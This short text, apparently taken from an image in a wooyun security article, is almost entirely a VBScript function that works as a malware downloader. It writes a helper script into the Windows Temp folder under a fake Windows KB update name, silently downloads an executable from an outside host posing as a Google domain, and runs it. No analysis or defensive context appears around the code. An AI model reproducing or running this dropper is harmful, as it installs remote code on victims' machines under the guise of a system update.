 function runmumaa() ↓
On Error Resume Next↓
Set objWsh = CreateObject("Wscript.Shell")↓
↓
objWsh.run "cmd.exe /c echo >C:\Windows\Temp\windows.KB5887751.vbs Set
xPost=createObject(""Microsoft.XMLHTTP"") & echo
>>C:\Windows\Temp\windows.KB5887751.vbs xPost.Open
""GET"",""http://google.giveyoucolortoseesee.com/Windows.KB59826158.exe"",0 &
echo >>C:\Windows\Temp\windows.KB5887751.vbs xPost.Send() & echo
>>C:\Windows\Temp\windows.KB5887751.vbs set sGet=createObject(""ADODB.Stream"")
& echo >>C:\Windows\Temp\windows.KB5887751.vbs sGet.Mode=3 & echo
>>C:\Windows\Temp\windows.KB5887751.vbs sGet.Type=1 & echo
>>C:\Windows\Temp\windows.KB5887751.vbs sGet.Open() & echo
>>C:\Windows\Temp\windows.KB5887751.vbs sGet.Write xPost.ResponseBody & echo
>>C:\Windows\Temp\windows.KB5887751.vbs sGet.SaveToFile
""C:\Windows\Temp\Windows.KB59826158.exe"",2",0↓
objWsh.run "cscript.exe C:\Windows\Temp\windows.KB5887751.vbs",0,true↓
wscript.sleep 10000↓
objWsh.run "C:\Windows\Temp\Windows.KB59826158.exe"↓
'document.write(Err.Description)↓
end function↓
↓
drops.wooyun.org